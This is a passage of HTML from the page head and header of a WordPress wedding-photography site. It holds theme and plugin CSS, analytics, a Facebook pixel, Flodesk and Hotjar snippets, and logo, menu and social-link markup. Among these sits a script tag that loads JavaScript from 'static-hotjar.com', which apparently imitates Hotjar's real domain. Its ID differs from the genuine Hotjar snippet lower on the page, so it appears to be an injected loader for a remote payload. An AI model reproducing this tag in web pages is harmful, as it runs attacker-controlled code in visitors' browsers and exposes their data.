  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670');
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670#iefix') format('embedded-opentype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff2?12002670') format('woff2'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff?12002670') format('woff'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.ttf?12002670') format('truetype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'flo-icons';
    src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  }
}
*/
 
 [class^="gbp-icon-"]:before, [class*=" gbp-icon-"]:before {
  font-family: "flo-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.gbp-icon-arrow-small-left:before { content: '\e800'; } /* '' */
.gbp-icon-add:before { content: '\e801'; } /* '' */
.gbp-icon-arrow-small-right:before { content: '\e802'; } /* '' */
.gbp-icon-checkbox:before { content: '\e803'; } /* '' */
.gbp-icon-sl-close:before { content: '\e804'; } /* '' */
.gbp-icon-arrow-collapse_dropdown:before { content: '\e805'; } /* '' */
.gbp-icon-down-dir:before { content: '\e809'; } /* '' */
.gbp-icon-up-dir:before { content: '\e80a'; } /* '' */
.gbp-icon-right-dir:before { content: '\e80b'; } /* '' */
.gbp-icon-left-dir:before { content: '\e80c'; } /* '' */
.gbp-icon-arrow-small-left-1:before { content: '\e810'; } /* '' */
.gbp-icon-add_box-24px:before { content: '\e811'; } /* '' */
.gbp-icon-add_element:before { content: '\e812'; } /* '' */
.gbp-icon-add-24px:before { content: '\e813'; } /* '' */
.gbp-icon-arrow-small-right-1:before { content: '\e814'; } /* '' */
.gbp-icon-arrow-up-1:before { content: '\e82b'; } /* '' */
.gbp-icon-arrow-collapse:before { content: '\e82d'; } /* '' */
.gbp-icon-arrow-down:before { content: '\e82f'; } /* '' */
.gbp-icon-arrow-expand_dropdown:before { content: '\e830'; } /* '' */
.gbp-icon-arrow-expand:before { content: '\e831'; } /* '' */
.gbp-icon-arrow-small-down:before { content: '\e832'; } /* '' */
.gbp-icon-arrow-up:before { content: '\e835'; } /* '' */
.gbp-icon-menu-left:before { content: '\e837'; } /* '' */
.gbp-icon-menu-right:before { content: '\e838'; } /* '' */
.gbp-icon-search:before { content: '\e839'; } /* '' */
.gbp-icon-arrow-small-up:before { content: '\e83a'; } /* '' */
.gbp-icon-arrows-number-handle:before { content: '\e83b'; } /* '' */
.gbp-icon-close-24px:before { content: '\e83c'; } /* '' */
.gbp-icon-sl-play:before { content: '\e841'; } /* '' */
.gbp-icon-color-selected:before { content: '\e842'; } /* '' */
.gbp-icon-sl-arrow-left:before { content: '\e84c'; } /* '' */
.gbp-icon-sl-arrow-right:before { content: '\e84d'; } /* '' */
.gbp-icon-error_outline-24px:before { content: '\e858'; } /* '' */
.gbp-icon-export-1:before { content: '\e85a'; } /* '' */
.gbp-icon-get_app-24px:before { content: '\e85c'; } /* '' */
.gbp-icon-export:before { content: '\e85d'; } /* '' */
.gbp-icon-keyboard_arrow_down-24px:before { content: '\e85e'; } /* '' */
.gbp-icon-import:before { content: '\e879'; } /* '' */
.gbp-icon-text-font_size:before { content: '\e896'; } /* '' */
.gbp-icon-text-letter_space:before { content: '\e897'; } /* '' */
.gbp-icon-text-line_height:before { content: '\e898'; } /* '' */
.gbp-icon-unit-milliseconds:before { content: '\e89b'; } /* '' */
.gbp-icon-flex:before { content: '\e89c'; } /* '' */
.gbp-icon-drag:before { content: '\e89e'; } /* '' */
.gbp-icon-delete_1:before { content: '\e89f'; } /* '' */
.gbp-icon-image-upload:before { content: '\e8a1'; } /* '' */
.gbp-icon-unit-pixels:before { content: '\e8a4'; } /* '' */
.gbp-icon-unit-em:before { content: '\e8a5'; } /* '' */
.gbp-icon-sync:before { content: '\e8a6'; } /* '' */
.gbp-icon-add-small:before { content: '\e8a9'; } /* '' */
.gbp-icon-move:before { content: '\e8ab'; } /* '' */
.gbp-icon-close-small:before { content: '\e8ac'; } /* '' */
.gbp-icon-resize:before { content: '\e8ad'; } /* '' */
.gbp-icon-edit_1:before { content: '\e8ae'; } /* '' */
.gbp-icon-edit:before { content: '\e8af'; } /* '' */
.gbp-icon-text-align-right:before { content: '\e951'; } /* '' */
.gbp-icon-text-align-left:before { content: '\e952'; } /* '' */
.gbp-icon-text-align-center:before { content: '\e953'; } /* '' */
</style>
<link rel='stylesheet' id='fgt-public-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.css?ver=1.2.2.2' media='all' />
<link rel='stylesheet' id='fgt-public-icons-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/flo-app/public/assets/icomoon/style.css?ver=1.2.2.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.57.1_1749369647" id="apbct-public-bundle_comm-func-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.57.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carolinetran.net/wp-json/" /><link rel="alternate" type="application/json" href="https://carolinetran.net/wp-json/wp/v2/tags/1691" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carolinetran.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-hover="true"
			src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  
      <style class="fgt-generic-typography">
        .entry-content {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content {
        }
      }
    .entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {line-height: 1.357em;font-size: 2.125rem;letter-spacing: 0.0789em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {font-size: 2.25rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {line-height: 1.357em;font-size: 1.5625rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {font-size: 1.6875rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {line-height: 1.357em;font-size: 1.25rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.357em;font-size: 0.9375rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.3em;font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {line-height: 1.5em;font-size: 1.3125rem;letter-spacing: 0.04em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {
          }
        }
      
      </style>
    
      <style class="fgt-form-styles">
        
      body {
        --fgt-field-color: var(--scheme_1--text--default);
      }
    
        /* Generic */
        body label,

        /* Ninja Form */
        .entry-content .nf-field-label label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form  .wpforms-field-label,
        .entry-content div.wpforms-container-full .wpforms-form  label
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
          *:not(.flo-block-newsletter):not(.flo-comments-block) input:not([type="button"]):not([type="submit"]),
          *:not(.flo-block-newsletter):not(.flo-comments-block) textarea,
         body select,
         body .select2-selection__placeholder,
         body .select2-selection__rendered,

        /* Ninja Form */
        .entry-content .nf-field-element input:not([type="button"]):not([type="submit"]),
        .entry-content select.ninja-forms-field.nf-element,
        .entry-content textarea.ninja-forms-field.nf-element,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form input:not([type="button"]):not([type="submit"]),
        .entry-content div.wpforms-container-full .wpforms-form textarea

       {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Contact Form 7 */
        .entry-content .wpcf7-list-item-label,

        /* Flo Form */
        .field-checklist .list-row label,
        .field-radios .radio-list label,
        .field-checkbox label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-label-inline,

        /* Ninja Forms */
        .listcheckbox-container .nf-field-element label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="submit"]:not(.flo-generic-button),
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="button"],
         *:not(.flo-block-newsletter):not(.flo-comments-block) button[type="submit"],
        body .woocommerce a.button,

        /* Ninja Form */
        .entry-content  .nf-field-element input[type="button"],

        /* WP Forms */
        .entry-content  div.wpforms-container-full .wpforms-form .wpforms-submit,

        /* Flo Forms */
        .app-flo-forms .vue-form-generator:not(.ff-pro) .field-submit input[type=submit]
       {line-height: 1.2em;font-size: 0.875rem;letter-spacing: 0.125em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-before-form-content
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-field .checkbox-wrap .nf-field-label label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;line-height: 1.6em;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-invalid-email
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-field-errors
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Ninja Form */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-number-slider-hint
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
      </style>
    <link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-180x180.png" />
<meta name="msapplication-TileImage" content="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-270x270.png" />
		<style id="wp-custom-css">
			.flo-title-block__post-date
{ 
  display: none; 
}
.comment-metadata
{ 
  display: none; 
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11024121-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11024121-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '528288864174497', {
    'em': 'em',
    'fn': 'fn',
    'ln': 'ln',
  });
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=528288864174497&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<meta name="p:domain_verify" content="661e749de6b13452edeb21050f4d925e"/>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '5e9f254cdf06e70026d0808c'
  });
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<!-- Hotjar Tracking Code for Www.carolinetran.net -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2204939,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style>span.phone {
    display: none;
}
.flo-form-block__form-side.align-text-left {
    background-color: #fff !important;
}
.fgt__main__content .entry-content>*:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright).flo-block.flo-form-block {
    width: calc(100vw) !important;
}</style>	
			<style class="fgt-link-styles">
		
					.entry-content > *:not(.flex-block):not([class*="flo-"]) a:not(.wp-block-button__link),
					.entry-content > a, .flo-block-text__text > a {
			text-decoration: underline!important;
				}
			</style>
		</head>

<body class="archive tag tag-why-have-an-engagement-shoot tag-1691  fgt-button-scheme_1 fgt-fields-style-bordered hfeed no-sidebar flextheme flex-stylekit-present" style="
		--siteBackgroundColor: var(--scheme_1--background--default);
		--siteColor: var(--scheme_1--text--default);
		--siteContentWidth: 50rem;
		--postImageMarginBottom: 0.625rem;
	">
	
		


<div id="page" class="flextheme_main_wrapper ">
	<header id="masthead" class="site-header " >
		
    <div
      class="alignfull flex-block flex-block--blockID--dcd8"
      data-block-id="blockID--dcd8" 
      id="flex-blockid--dcd8"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcd8 { --html-font-size: 1.25vw; --height:5.761em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcd8 { --html-font-size: 4.2666666666667vw; --height: 5.25em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 14.27169em; --el-width-tablet: 14.27169em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.94901em; --position-top-tablet: 0.94901em; --position-left: 32.86416em; --position-left-tablet: 32.86416em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 9.3617em; --el-width-tablet: 9.3617em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.69354em; --position-top-tablet: 0.69354em; --position-left: 7.03791em; --position-left-tablet: 7.03791em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.15385em; --el-width-tablet: 6.15385em; --el-height: 2.94599em; --el-height-tablet: 2.94599em; --el-actual-height: 2.94599em; --el-actual-height-tablet: 2.94599em; --position-top: 1.40727em; --position-top-tablet: 1.40727em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.16667em; --el-width-tablet: 6.16667em; --el-height: 2.94444em; --el-height-tablet: 2.94444em; --el-actual-height: 2.94444em; --el-actual-height-tablet: 2.94444em; --position-top: 1.15283em; --position-top-tablet: 1.15283em; --position-left: 15.39583em; --position-left-tablet: 15.39583em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_6f25c34cfa77, .flex-element-animation-helper[data-id='element_id_6f25c34cfa77'][data-block-id='blockID--dcd8'] { --el-width: 14.46809em; --el-width-tablet: 14.46809em; --el-height: 2.81506em; --el-height-tablet: 2.81506em; --el-actual-height: 2.81506em; --el-actual-height-tablet: 2.81506em; --position-top: 1.47274em; --position-top-tablet: 1.47274em; --position-left: 62.25859em; --position-left-tablet: 62.25859em; --rotateDeg: 0deg; --z-index: 3; } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_f322c30f9ce1 flex-block__element--logo  flex-block__element--block-blockID--dcd8   flex-block__element--synced " style="">
      <a class="flex-element-type-logo" href="https://carolinetran.net">
  
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--dark"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--light"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
    
      </a>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="desktop"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-start;
          text-align: left;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="mobile"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-end;
          text-align: right;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  <script data-element-id="flex-block__element--element_id_6f25c34cfa77" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_6f25c34cfa77 flex-block__element--socialLinks  flex-block__element--block-blockID--dcd8  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-socialLinks flex-element-type-socialLinks--horizontal&quot;
        style=&quot;
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        &quot;
      &gt;
        
        &lt;div class=&quot;flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default&quot;&gt;
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.twitter.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-twitter&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.instagram.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-instagram&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.facebook.com/carolinetranphotographer&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-facebook&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://pinterest.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-pinterest&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.youtube.com/carolinetranphoto&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-youtube&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;mailto:hello@carolinetran.net&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-email&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;tel:6262172273&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-phone&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script></div></div>


    <div
